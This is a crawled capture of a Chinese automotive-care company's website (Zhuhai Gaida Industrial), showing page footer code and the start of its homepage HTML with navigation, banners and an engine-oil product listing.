						<a class="channel1 ThemeColorHover" href="/news.html" target="_self" >新闻资讯</a>
					</li><li>
						<a class="channel1 ThemeColorHover" href="/honor.html" target="_self" >资质荣誉</a>
					</li><li>
						<a class="channel1 ThemeColorHover" href="/contactus.html" target="_self" >联系我们</a>
					</li>			</ul>
			<div class="foot2_Content">
				<div class="foot2_right_text"></div>
			</div>
		</div>
	</div>
</div>
<!--区块5078 结束--><!--区块5015 开始-->
<div id="n5015" class="component floor_support1_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5015">
	<style type="text/css">
			#n5015{ 
				background-color:#333333;			}
			#n5015 .component_body {
				padding:10px 0;border-top:0px solid #FF0000;
			}
			#n5015 .component_body .footer_text{ 
				text-align:center;
				font-size:14px;color:#F0F0F0;line-height:1.2em;font-weight: normal;font-style: normal;text-align:;			}
			#n5015 .WebInfo,#n5015 .WebInfo a{ 
				text-align:center;
				font-size:14px;color:#999999;line-height:1.4em;font-weight: normal;font-style: normal;text-align:;			}
			#n5015 .support1_text{
				font-size:14px;color:#F0F0F0;line-height:1.2em;font-weight: normal;font-style: normal;text-align:;				center			}
		</style>
		<div class="floor_support1 full-width1">
			<div class="component_title"></div>
			<div class="component_body">
								<div class="WebInfo support1_center" yd-content="basic">
					<span class="support1_left"><a  href="http://www.guide-zh.com" target="_self">珠海盖达实业有限公司</a>&nbsp;版权所有&nbsp;</br><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">粤ICP备19009129号-1</a>  <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44049102496342" target="_blank" rel="nofollow"><br> <img src="/Upload/icon/gongan.png" />&nbsp;粤公网安备 44049102496342号</a>&nbsp;</br></span>
			        <!--eq name="Think.server.HTTP_HOST|stripos='31'" value="0">
			            <span class="support1_right">技术支持：<a href="http://www.youdiancms.com" target="_blank">友点软件</a></span>
			        </eq-->
				</div>
			</div>
			<div class="component_bottom"></div>
		</div>
		</br></div>
<!--区块5015 结束-->
<div class="tool_back"></div>
	<div id="tool" yd-group="2">
		<ul class="toollist" style="background-color: #66CCFF;">
            <li><a  href="/index.html" ><img src="/Upload/icon/home.png"><p>首页</p></a></li>            <li><a  href="tel:0756-3385490" ><img src="/Upload/icon/tel.png"><p>拨号</p></a></li>            <li><a  href="/product.html" ><img src="/Upload/icon/product.png"><p>产品</p></a></li>			<li><a  href="/contactus.html" ><img src="/Upload/icon/contact.png"><p>联系</p></a></li>		</ul>
	</div>
<style>
/*----------------------通用样式----------------------*/ 

/*----------------------大屏幕 大桌面显示器 (≥1200px)----------------------*/
@media screen and (min-width: 1200px) {

}

/*----------------------小屏幕 平板 (≥700px并且≤1199px)----------------------*/
@media screen and (min-width: 700px) and (max-width: 1199px) {

}

/*----------------------超小屏幕 手机 (≤699px)----------------------*/
@media screen and (max-width: 699px) {

}
</style>

<!----------------------自定义脚本代码---------------------->
<script  type="text/javascript">
$(document).ready(function(){

});
</script><!--gotop start-->
    <style>
            #topcontrol .yd-gotop{
                 transition-duration: .2s;  text-align: center; cursor: pointer; background: #FFFFFF; 
                 width: 50px;  height: 60px;line-height: 60px;
                border-radius:3px; box-shadow: 0 2px 18px rgba(0,0,0,.1);
            }
            #topcontrol .yd-gotop:hover{ background: #F9F9F9; }
            #topcontrol .yd-gotop i{ font-size:30px; color:#0066CC; }
            #topcontrol .yd-gotop:hover i{ color:#0066CC; }
    </style>
    <script>
        scrolltotop.controlattrs={offsetx:12, offsety:120 };
        scrolltotop.controlHTML = '<div yd-content="gotop" class="yd-gotop"><i class="ydicon-gotop18"></i></div>';
        scrolltotop.anchorkeyword = '#yd-gotop';
        scrolltotop.title = "回顶部";
        scrolltotop.init();
    </script>
    <!--gotop end-->

		<!--在线客服start-->
		<link rel='stylesheet' type='text/css' href='/Public/online/style/common.css'/>
            <script type='text/javascript' src='/Public/online/jquery.online.js'></script>
		<style>
			.SonlineBox .openTrigger, .SonlineBox .titleBox{ background-color:#0066CC; }
			.SonlineBox .contentBox{ border:2px solid #0066CC;  }
		</style>
		<script type='text/javascript'>
		$(window).load(function(){
			$().Sonline({
				Position:'right', Top:320, Width:55, Style:3, Effect:false, 
				DefaultsOpen:true, Tel:'1', Title:'在线客服',
				FooterText:"<img alt='微信扫一扫 关注我们' src='/Upload/public/kefu_qrcode.jpg' style='width: 130px; height: 130px;margin-top:8px;' title='微信扫一扫 关注微信公众号' /><br /><b style='color: rgb(255, 0, 0);'>wangzhan</b><br /><strong>扫一扫，关注微信公众号</strong>", Website:'',
				IconColor: '#FFFFFF', ThemeColor: '#0066CC',
				Qqlist:''
			});
		});
		</script>
		<!--在线客服end-->
		


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6ca6faef6f7f916f5788d540d05788ea";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guide-zh.com/
body_size: 99116
content:
<!DOCTYPE html>
<html>
<script type="text/javascript">

rthost = window.location.host;

if (rthost != "www.guide-zh.com") {

top.location.href = "http://www.guide-zh.com";

}

</script>

<script type="text/javascript">
if (document.domain != 'guide-zh.com' && document.domain != 'www.guide-zh.com'){
 window.location.href='http://www.guide-zh.com/';
}
</script>
<head>
    <title>建百年企业 创长青品牌-珠海盖达实业有限公司</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="author" content="珠海盖达实业有限公司">
<meta name="keywords" content="盖达,珠海盖达,汽车用品,汽车养护,清洗剂,冷却剂,上光剂,雪种,制冷剂,机油,保护液,润滑脂,密封胶,车用化学品">
<meta name="description" content="珠海盖达实业有限公司成立于1996年，专业从事汽车养护用品的技术研发、生产制造、产品销售以及汽车养护服务。">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<meta name="HomeLanguageMark" content="cn">
<link href="favicon.ico" type="image/x-icon" rel="icon">
<link href="favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="//res.youdiancms.com/common.css" rel="stylesheet" type="text/css" />
<link href="/App/Tpl/Home/Default/Public/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/jquery.min.js"></script>
<script type="text/javascript" src="//res.youdiancms.com/common.js"></script>
<!-- 全局主题样式控制 -->
<style type="text/css">
	/*=====主题色 开始=====*/
	body{ background-color: #F5F5F5; }
	.btn{ background-color: #0066CC; }
	/*父级触发子级*/
	.ThemeColorParent:hover .ThemeColorChild{ color: #0066CC !important; }
	.ThemeColorParent:hover .ThemeColorBgChild,.ThemeColorParent:hover .ThemeColorBgChildAfter:after{ background-color: #0066CC !important; color: #FFF !important; }
	.ThemeColorParent:hover .ThemeColorBgColorChild { color: #FFF !important; }
	/*自身触发*/
	.ThemeColor,.ThemeColorHover:hover{ color: #0066CC !important; }
	.ThemeColorBg,.ThemeColorBgHover:hover{ background-color: #0066CC !important; color: #FFF !important; }
	.ThemeBeforeColorBg:before,.ThemeAfterColorBg:after { background-color: #0066CC !important; }
	.ThemeColorBorder,.ThemeColorBorderHover:hover,.ThemeColorBorderAfter:after{ border-color: #0066CC !important; }
	.ThemeColorBorderBottom,.ThemeColorBorderBottomHover:hover{ border-bottom-color: #0066CC; }
	.ThemeColorBtnHover:hover { border-color:#0066CC !important; color:#0066CC !important; }
	/*=====主题色 结束=====*/

	/*=====其他不可内联主题及变量 开始=====*/
	/*语言切换*/
	#language a{ background-color: #0066CC; }
	/*导航*/
	.logo_main_shade2{ background-color: ; opacity: ; }
	#logo_main.istop,#logo_main.navigation-style1,#logo_main.navigation-style3{ background-color: ; }
	#navigation ul.navigationlist>li>a{ padding: 0 px; }
	#navigation ul.navigationlist li a{ color: ; font-size: px; }
	/*幻灯片*/
	.bannerlist li .bannertext{ top: %; text-align: ; }
	.bannerlist li .bannertext .BannerName{ color: ; font-size: px; }
	.bannerlist li .bannertext .BannerDescription{ color: ; font-size: px; }
	/*侧边栏*/
	.sidebar_title h2 { border-color: #0066CC; }
	.sidelist li a:hover .InfoTitle{ color: #0066CC; }
	/*翻页*/
	.page .current{ background-color: #0066CC; border-color: #0066CC; }
	/*联系我们图标*/
	#Map .ContactInfo i{ color: #0066CC; }
</style>

<script>
	$(document).ready(function(e) {
		pageInit();
		function pageInit(){
			if( $("#member").length > 0 ){
				if( "1" == 1 ){
					$.get("/public/getJson/l/cn", null, function(data){ UpdateLoginStatus(data['MemberID'], data['MemberName'], data['EnableMember']); },"json");
				}else{
					UpdateLoginStatus("", "", "0");
				}
			}
		}
		function UpdateLoginStatus(id, name, flag){
			if(flag==0){
				$("#member").remove();
				return;
			}
			var html = "";
			if( id ){
				html += '<span class="MemberName">'+name+'&nbsp;</span>';
				html += '<a href="/member/public/index" target="_blank">会员中心&nbsp;&nbsp;&nbsp;</a>';
				html += '<a href="/member/public/logout" target="_self" style="color: red;">退出登录</a>';
			}else{
				html += '<a href="/public/login/l/cn" target="_self">登录&nbsp;&nbsp;&nbsp;</a>';
				html += '<a href="/public/reg/l/cn" target="_self">注册&nbsp;</a>';
			}
			$("#member").html( html );
		}
	});
</script>

</head>
<body class="body_index">
	<script type="text/javascript">

rthost = window.location.host;

if (rthost != "www.guide-zh.com") {

top.location.href = "http://www.guide-zh.com";

}

</script>

<script type="text/javascript">
if (document.domain != 'guide-zh.com' && document.domain != 'www.guide-zh.com'){
 window.location.href='http://www.guide-zh.com/';
}
</script>
<!-- wap Logo 开始-->
<div id="wap_logo_main">
  <div id="wap_logo">
     <div id="menu"></div>
       <div class="WebLogo">
       		<a class="WebLogo" href="/"><img src="/Upload/public/logo.png" /></a>
       		       		<a class="shownavbtn" href="javascript:;"></a>
       	</div>  </div>
</div>
<!--wap Logo 结束-->

<!--wap 导航 开始-->
<div id="wap_navigation">
    <i id="wap_navigationshade"></i>
    <ul class="wap_navigationlist">
        <div class="seachwrap">
            <form name="frmInfoSearch" method="post" action="/channel/search/l/cn">
                <input class="Keywords" name="Keywords" value="" type="text" placeholder="请输入关键词"/>
                <input class="btnSearch" name="btnSearch" class="btn" type="submit" value=""  />
            <input type="hidden" name="__hash__" value="72ac378a4c6eab9e284e4f601f56bff1_42fd6bf3b07238e04526f42a67a4a110" /></form>
        </div>
        <li class="depth0">
          		<a href="/" class='ThemeColor minBorderBottom'>网站首页</a>
	                          </li><li class="depth0">
          		<a href="/aboutus.html" class=' minBorderBottom'>关于盖达</a>
	              <i class="showmore"></i>
	                  <ul class="wap_subnavigationlist">
	                      <li class="depth1"><a class="minBorderBottom" href="/culture.html">企业文化</a></li><li class="depth1"><a class="minBorderBottom" href="/organization.html">组织架构</a></li><li class="depth1"><a class="minBorderBottom" href="/zczc.html">总裁致辞</a></li><li class="depth1"><a class="minBorderBottom" href="/hbxx.html">环保信息</a></li>	                  </ul>            </li><li class="depth0">
          		<a href="/product.html" class=' minBorderBottom'>产品中心</a>
	              <i class="showmore"></i>
	                  <ul class="wap_subnavigationlist">
	                      <li class="depth1"><a class="minBorderBottom" href="/class1.html">小众机油</a></li><li class="depth1"><a class="minBorderBottom" href="/class2.html">车用特种油</a></li><li class="depth1"><a class="minBorderBottom" href="/class3.html">车用冷却液</a></li><li class="depth1"><a class="minBorderBottom" href="/class4.html">车用保护液</a></li><li class="depth1"><a class="minBorderBottom" href="/class5.html">车用清洗剂</a></li><li class="depth1"><a class="minBorderBottom" href="/class6.html">车用润滑脂</a></li><li class="depth1"><a class="minBorderBottom" href="/class7.html">车用上光剂</a></li><li class="depth1"><a class="minBorderBottom" href="/class8.html">车用密封胶</a></li><li class="depth1"><a class="minBorderBottom" href="/class9.html">车用化学品</a></li>	                  </ul>            </li><li class="depth0">
          		<a href="/news.html" class=' minBorderBottom'>新闻资讯</a>
	              <i class="showmore"></i>
	                  <ul class="wap_subnavigationlist">
	                      <li class="depth1"><a class="minBorderBottom" href="/industrytrends.html">行业动态</a></li>	                  </ul>            </li><li class="depth0">
          		<a href="/honor.html" class=' minBorderBottom'>资质荣誉</a>
	                          </li><li class="depth0">
          		<a href="/contactus.html" class=' minBorderBottom'>联系我们</a>
	                          </li>    </ul>
</div>
<!--wap 导航 结束-->

<!--区块5041 开始-->
<div id="n5041" class="component floor_head0_main">
	<style type="text/css">
		#n5041{
			background-color:#FFFFFF;		}
		#n5041 .floor_head0_shade2{
			background-color:#FFFFFF;			opacity: 0.3;
			height: 65px;
			padding: 10px 0;
		}
		#n5041 .floor_head0.navigation-style1{
			background-color:#FFFFFF;		}
		#n5041.notTop .floor_head0.navigation-style2{
			background-color:#FFFFFF;		}
		#n5041 .floor_head0{
			padding: 10px 0;
		}
		#n5041 .logo img{
			height: 65px;
		}
		#n5041 .navigation{
			text-align: right;
		}
		#n5041 .navigation ul.navigationlist li{
			line-height: 65px;
		}
		#n5041 .navigation ul.navigationlist>li>a{
			font-size:16px;color:#333333;font-weight: normal;font-style: normal;text-align:;			padding-left: 16px;
			padding-right: 16px;
		}
		#n5041 .subnavigationlist{
					}
		#n5041 .subnavigationlist a{
			font-family:Microsoft YaHei;color:#333333;font-weight: normal;font-style: normal;text-align:;		}
		#n5041 .user{
			line-height: 65px;
		}
		#n5041 #member a.login_btn{
			font-size:14px;color:#666666;line-height:2.4em;font-weight: normal;font-style: normal;text-align:center;			width:60px;border-radius:4px;border:1px solid #DDDDDD;			background: ;
		}
		#n5041 #member a.login_btn:hover{
			background:#333333; 		}
		#n5041 #member a.reg_btn{
			font-size:14px;color:#FFFFFF;line-height:2.4em;font-weight: normal;font-style: normal;text-align:center;			width:60px;border-radius:4px;border:1px solid #00A1E7;			background: #00A1E7;
			margin-left: 15px;
		}
		#n5041 #member a.reg_btn:hover{
			opacity: .8;		}
		#n5041 .navigation ul.navigationlist>li>a.current,
		#n5041 .navigation ul.navigationlist>li:hover>a{
			color:#FF0066;font-weight: normal;font-style: normal;text-align:;;
			;
		}
		#n5041 .navigation ul.navigationlist>li.separator{
			width: 2px;
			height: 65px;
					}
		#n5041 .navigation ul.navigationlist>li.separator span{
			color: ;
		}
		#n5041 .subnavigationlist a:hover{
			background-image: linear-gradient(45deg, #FF6699, #FF0066);			color:#FFFFFF;font-weight: normal;font-style: normal;text-align:;		}
		#n5041 .nav_active{
			background: #FF0066;
		}
	</style>
	<i class="floor_head0_shade1"></i>
	<div class="floor_head0 navigation-style1" yd-add="1" yd-delete="1" yd-order="1" yd-group="5041" yd-content="channel">
	    <div class="head0 full-width0">
			<div class="logo" yd-content="basic" yd-group="5041" yd-tab="基本设置">
				<a href="/" target="_self">
					<img src="/Upload/public/logo.png" title="珠海盖达实业有限公司" alt="珠海盖达实业有限公司" />
				 </a>
			</div>
			<div class="user">
				<div id="member" class="member" yd-content="reg" yd-group="5041" yd-tab="登录注册设置"></div>							</div>
			<div class="navigation">
				<ul class="navigationlist">
					<i class="nav_active"></i>
											<li class="list-item" data-index="1">
							<a href="/" target="_self" class="current">网站首页</a>
													</li><li class="separator"><span></span></li>						<li class="list-item" data-index="2">
							<a href="/aboutus.html" target="_self" class="">关于盖达</a>
							<ul class="subnavigationlist style1">
										<li><a href="/culture.html" target="_self">企业文化</a></li><li><a href="/organization.html" target="_self">组织架构</a></li><li><a href="/zczc.html" target="_self">总裁致辞</a></li><li><a href="/hbxx.html" target="_self">环保信息</a></li>									</ul>						</li><li class="separator"><span></span></li>						<li class="list-item" data-index="3">
							<a href="/product.html" target="_self" class="">产品中心</a>
							<ul class="subnavigationlist style1">
										<li><a href="/class1.html" target="_self">小众机油</a></li><li><a href="/class2.html" target="_self">车用特种油</a></li><li><a href="/class3.html" target="_self">车用冷却液</a></li><li><a href="/class4.html" target="_self">车用保护液</a></li><li><a href="/class5.html" target="_self">车用清洗剂</a></li><li><a href="/class6.html" target="_self">车用润滑脂</a></li><li><a href="/class7.html" target="_self">车用上光剂</a></li><li><a href="/class8.html" target="_self">车用密封胶</a></li><li><a href="/class9.html" target="_self">车用化学品</a></li>									</ul>						</li><li class="separator"><span></span></li>						<li class="list-item" data-index="4">
							<a href="/news.html" target="_self" class="">新闻资讯</a>
							<ul class="subnavigationlist style1">
										<li><a href="/industrytrends.html" target="_self">行业动态</a></li>									</ul>						</li><li class="separator"><span></span></li>						<li class="list-item" data-index="5">
							<a href="/honor.html" target="_self" class="">资质荣誉</a>
													</li><li class="separator"><span></span></li>						<li class="list-item" data-index="6">
							<a href="/contactus.html" target="_self" class="">联系我们</a>
													</li>				</ul>
			</div>
	    </div>
	</div>
	<script>
		$(function(){
			var width = 0;
			var left = 0;
			//用户
			pageInit();
			function pageInit(){
				if( $("#n5041 #member").length > 0 ){
					if( "1" == 1 ){
						$.get("/public/getJson/l/cn", null, function(data){ UpdateLoginStatus(data['MemberID'], data['MemberName'], data['EnableMember']); },"json");
					}else{
						UpdateLoginStatus("", "", "0");
					}
				}
			}
			function UpdateLoginStatus(id, name, flag){
				if(flag==0){
					$("#n5041 #member").remove();
					return;
				}
				var html = "";
				if( id ){
					html += '<a href="/member/public/index" target="_blank" class="MemberName">'+name+'</a>';
					html += '<a href="/member/public/logout" target="_self" style="color: red;">退出登录</a>';
				}else{
					html += '<a href="/public/login/l/cn" class="login_btn" target="_self">登录</a>';
					html += '<a href="/public/reg/l/cn" class="reg_btn" target="_self">注册</a>';
				}
				$("#n5041 #member").html( html );
			}

			// pc导航栏js
			$('#n5041 ul.navigationlist li').mousemove(function(){
				if($(this).find('ul').is(":animated")) return;
				$(this).find('ul').slideDown(280);
				if($(this).find('.style2').length > 0){
					var length = $('#n5041 ul.navigationlist>li.list-item').length;
					console.log(length - $(this).data('index'), length);
					if(length - $(this).data('index') <= 3){
						var child = $(this).find('.subnavigationlist');
						child.css({
							marginLeft: - (child.width() - $(this).width()) + 'px',
						})
					}
				}
			});
			$('#n5041 ul.navigationlist li').mouseleave(function(){
				$(this).find('ul').slideUp(280);
			});
			
			$('#n5041 .nav_active').css({
				width: $('#n5041 .navigationlist li a.current').parent().width(),
				left: $('#n5041 .navigationlist li a.current').parent()[0] && $('#n5041 .navigationlist li a.current').parent()[0].offsetLeft,
			});
			$('#n5041 .navigationlist li').mousemove(function(){
				$('#n5041 .nav_active').css({
					width: $(this).width(),
					left: $(this)[0].offsetLeft
				});
			})
			$('#n5041 .navigationlist li').mouseleave(function(){
				$('#n5041 .nav_active').css({
					width: $('#n5041 .navigationlist li a.current').parent().width(),
					left: $('#n5041 .navigationlist li a.current').parent()[0] && $('#n5041 .navigationlist li a.current').parent()[0].offsetLeft,
				});
			})

			$('#n5041 .subnavigationlist').mousemove(function(){
				$('#n5041 .nav_active').css('left', $(this).parent()[0].offsetLeft);
			})

			if($('#n5041').find('.floor_head0').hasClass('navigation-style2')){
				$('#n5041').height('0')
			}else{
				$('#n5041').height($('#n5041 .floor_head0')[0].clientHeight)
			}
			// 头部固定
			function logoMainChange(){
				if($('#n5041').offset().top < $(window).scrollTop()){
					$('#n5041').addClass('notTop');
				}else{
					$('#n5041').removeClass('notTop');
				}
			}
			// 滚动事件
			$(window).scroll(function(){
				logoMainChange();
			});
		})
	</script>
</div>
<!--区块5041 结束--><!--区块5150 开始-->
<!--区块5150 结束--><!--区块5133 开始-->
<!--区块5133 结束-->


<!--区块5110 开始-->
<!--div id="n5110" class="component floor_other1_main"  yd-add="1" yd-delete="1" yd-order="1" yd-group="5110" yd-content="_channel,59">
	<style type="text/css">
			#n5110{
				padding:30px 0;
				background-color:#F4F5F9;			}
			#n5110 .component_title h2 a{
				font-weight: normal;font-style: normal;text-align:;			}
			#n5110 .component_title p{
				font-weight: normal;font-style: normal;text-align:;			}
			#n5110 .AlbumTitle{
				font-size:18px;color:#333333;font-weight: bold;font-style: normal;text-align:;			}
			#n5110 .AlbumDescription{
				color:#666666;font-weight: normal;font-style: normal;text-align:;			}
			#n5110 li{
				animation-duration: 3.00s;
				animation-fill-mode: both;
				yd-previewable-class: column column2;
			}
		</style>
		<div class="floor_other1 display1 full-width0">
						<div class="component_body">
				<ul class="other1" yd-content="_channel,59,4" yd-group="5110" yd-tab="列表设置">
									</ul>
			</div>
			<div class="component_bottom"></div>
		</div></div>
<!--区块5110 结束--><!--区块5109 开始-->
<div id="n5109" class="component floor_banner0_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5109" yd-content="banner,1">
	<style type="text/css">
		#n5109 .bannertext{
			top: 50%;
			text-align: center;
		}
		#n5109 .bannertext .BannerName{ 
			color:#FF0066;font-weight: bold;font-style: normal;text-align:;		}
		#n5109 .bannertext .BannerDescription{
			color:#FF0066;font-weight: normal;font-style: normal;text-align:;		}
		#n5109 .swiper-pagination{
			yd-previewable-class: banner_dot banner_dotcircle;
		}
		@media screen and (min-width: 1200px) {
			.floor_banner0{
				height: 520px;
			}
		}
		@media screen and (max-width: 1199px) {
			.floor_banner0{
				height: 160px;
			}
		}
	</style>
	<div class="floor_banner0">
		<div class="swiper-container">
			<ul class="banner0 swiper-wrapper">
				<li class="swiper-slide">
													<img src="" pc-src="/Upload/banner/banner2.jpg" wap-src="/Upload/banner/banner2.jpg" title="建百年企业    创长青品牌" alt="建百年企业    创长青品牌" />						<div class="bannertext">
							<div class="BannerName" yd-text="banner,3,BannerName">建百年企业    创长青品牌</div>							<div class="BannerDescription" yd-text="banner,3,BannerDescription">始创于1996年</div>						</div>
					</li><li class="swiper-slide">
													<img src="" pc-src="/Upload/banner/banner1.jpg" wap-src="/Upload/banner/banner1.jpg" title="建百年企业    创长青品牌" alt="建百年企业    创长青品牌" />						<div class="bannertext">
							<div class="BannerName" yd-text="banner,4,BannerName">建百年企业    创长青品牌</div>							<div class="BannerDescription" yd-text="banner,4,BannerDescription">始创于1996年</div>						</div>
					</li>			</ul>
		</div>
		<div class="swiper-pagination banner_dotcircle"></div>
	</div>
	<script type="text/javascript">
		$(function(){
			var isLoad = false;
			$('#n5109 li img').load(function(){
				if(isLoad) return;
				isLoad = true;
				var mySwiper = new Swiper('#n5109 .swiper-container',{
					autoplay : 5000,//可选选项，自动滑动
					autoplayDisableOnInteraction : false, //操作后是否禁止自动滑动
					loop : true,//可选选项，开启循环
					pagination : '#n5109 .swiper-pagination', //分页器容器
					paginationClickable :true, //分页器是否可以点击
					speed: 1500, //滑动速度
					mode : 'horizontal',
	                calculateHeight : true, //自动计算高度
				})
				$('#n5109 .floor_banner0').height('auto');
			})
		})
	</script>
</div>
<!--区块5109 结束--><!--区块5137 开始-->
<div id="n5137" class="component floor_article13_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5137" yd-content="info,67">
	<style type="text/css">
			#n5137{
				background-color:#FFFFFF;				padding:0px 0;
			}
			#n5137 .component_title a{ 
				font-weight: bold;font-style: normal;text-align:;			}
			#n5137 .component_bottom a,
			#n5137 li a{ 
				font-weight: normal;font-style: normal;text-align:;			}
			#n5137 li a{
				yd-previewable-class: ydicon- ydicon-dot2;
			}
			#n5137 li a:before{
				color: #666666;
			}
			#n5137 li span{ 
				font-weight: normal;font-style: normal;text-align:;			}
			#n5137 li{
				animation-duration: 1.00s;
				animation-fill-mode: both;
			}
		</style>
		<!--网站公告div class="floor_article13 display1 full-width0">
			<div class="component_title" yd-group="5137" yd-tab="标题设置">
				<img src="/Upload/icon/notice.png" />
				<a href="/.html" target="_blank" yd-text="channel,67,ChannelName"></a>
			</div>
			<div class="component_body">
				<ul class="article13">
									</ul>
			</div>
			<div class="component_bottom"><a href="/.html" target="_blank">更多<i class="ydicon-right"></i></a></div>
		</div--></div>
<!--区块5137 结束--><!--区块5148 开始-->
<div id="n5148" class="component floor_product0_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5148">
    <style type="text/css">
            #n5148{
                padding:40px 0;
                background-color:#F4F5F9;            }
            #n5148 .component_title h2 a{ 
                font-weight: normal;font-style: normal;text-align:;            }
            #n5148 .component_title p{ 
                font-weight: normal;font-style: normal;text-align:;            }
            #n5148 .tabbar a{
                font-weight: normal;font-style: normal;text-align:;            }
            #n5148 .InfoTitle{ 
                padding-left:10px;padding-right:10px;font-weight: normal;font-style: normal;text-align:;            }
            #n5148 .InfoSContent{ 
                padding-left:10px;padding-right:10px;font-weight: normal;font-style: normal;text-align:;            }
            #n5148 .InfoPrice{ 
                font-size:18px;padding-left:10px;padding-right:10px;font-weight: bold;font-style: normal;text-align:;            }
            #n5148 .component_body ul{
                yd-previewable-class: -product0 grid-product0;
            }
            #n5148 .component_body li{
                yd-previewable-class: column column3;
            }
            #n5148 li{
                animation-duration: 1.00s;
                animation-fill-mode: both;
            }
            #n5148 .thumb-product0 li .InfoPicture{
                width: 0%;
            }
            #n5148 .product0 li a{
                background-color:#FFFFFF;                border:1px solid #DDDDDD;                padding: 0px 0px 0px 0px;
                margin: 0px 5px 10px 5px;
            }
        </style>
        <div class="floor_product0 display1 full-width0">
            <div class="component_title">
                <h2 class="h2_2 ThemeBeforeColorBg"><a href="/product.html" yd-text="channel,23,ChannelName">产品中心</a></h2>
                    <p yd-text="channel,23,ChannelSContent">9大系列  60多个品种  150多个规格</p>                <ul class="tabbar" yd-content="channel,23">
                    <li><a class="ThemeColorBg n1" href="javascript:;" data-index="1">小众机油</a></li><li><a class=" n2" href="javascript:;" data-index="2">车用特种油</a></li><li><a class=" n3" href="javascript:;" data-index="3">车用冷却液</a></li><li><a class=" n4" href="javascript:;" data-index="4">车用保护液</a></li><li><a class=" n5" href="javascript:;" data-index="5">车用清洗剂</a></li><li><a class=" n6" href="javascript:;" data-index="6">车用润滑脂</a></li><li><a class=" n7" href="javascript:;" data-index="7">车用上光剂</a></li><li><a class=" n8" href="javascript:;" data-index="8">车用密封胶</a></li><li><a class=" n9" href="javascript:;" data-index="9">车用化学品</a></li>                </ul>
            </div>
            <div class="component_body swiper-container" yd-content="info,23" yd-group="5148" yd-tab="列表设置">
                <div class="swiper-wrapper">
                    <ul class="n1 swiper-slide product0 grid-product0">
                            <li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class1/181.html" target="_blank" class="small-round-corner" yd-content="_info,181">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p01/汽机油SN-GF5-0W40.jpg" title="汽机油SN-GF5-0W40" alt="汽机油SN-GF5-0W40"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">汽机油SN-GF5-0W40</div>
                                            <!--产品简介div class="InfoSContent">
                                                汽机油SN-GF5-0W40                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class1/33.html" target="_blank" class="small-round-corner" yd-content="_info,33">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p01/汽机油SN-GF5-5W30.jpg" title="汽机油SN-GF5-5W30" alt="汽机油SN-GF5-5W30"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">汽机油SN-GF5-5W30</div>
                                            <!--产品简介div class="InfoSContent">
                                                汽机油SN-GF5-5W30                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class1/34.html" target="_blank" class="small-round-corner" yd-content="_info,34">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p01/汽机油SN-GF5-10W40.jpg" title="汽机油SN-GF5-10W40" alt="汽机油SN-GF5-10W40"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">汽机油SN-GF5-10W40</div>
                                            <!--产品简介div class="InfoSContent">
                                                汽机油SNGF5-10W40                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class1/35.html" target="_blank" class="small-round-corner" yd-content="_info,35">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p01/汽机油SN-GF5-5W40.jpg" title="汽机油SN-GF5-5W40" alt="汽机油SN-GF5-5W40"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">汽机油SN-GF5-5W40</div>
                                            <!--产品简介div class="InfoSContent">
                                                汽机油SN-GF5-5W40
                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class1/42.html" target="_blank" class="small-round-corner" yd-content="_info,42">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p01/柴机油CF-4-5w30-4L.jpg" title="柴机油CF-4-5w30-4L" alt="柴机油CF-4-5w30-4L"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">柴机油CF-4-5w30-4L</div>
                                            <!--产品简介div class="InfoSContent">
                                                柴机油CF-4-5w30-4L                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class1/43.html" target="_blank" class="small-round-corner" yd-content="_info,43">
